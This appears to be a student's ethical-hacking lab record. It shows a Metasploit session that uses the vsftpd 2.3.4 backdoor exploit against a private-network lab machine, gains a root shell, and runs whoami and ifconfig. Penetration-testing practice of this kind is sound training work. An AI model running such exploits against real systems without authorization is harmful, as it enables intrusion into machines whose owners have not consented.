 root@kali: ~
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post        ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Using Ethical Hacking Techniques to Exploit a Vulnerable Workstation
1.vWorkstation
2021-03-07 23:55:13
Douglas McClure
msf > search vsftpd
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name                                  Disclosure Date  Rank       Description
----                                  ---------------  ----       -----------
exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 172.30.0.55
RHOST => 172.30.0.55
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.30.0.7:42905 -> 172.30.0.55:6200) at 2021-03-07 20:53:36 -0800
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:ab:7d:7a
inet addr:172.30.0.55  Bcast:172.30.0.255  Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feab:7d7a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:60779 errors:0 dropped:0 overruns:0 frame:0
TX packets:53744 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6332753 (6.0 MB)  TX bytes:16017314 (15.2 MB)
Base address:0x2000 Memory:fd5c0000-fd5e0000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:276 errors:0 dropped:0 overruns:0 frame:0
TX packets:276 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:110065 (107.4 KB)  TX bytes:110065 (107.4 KB)
8:55 PM
3/7/2021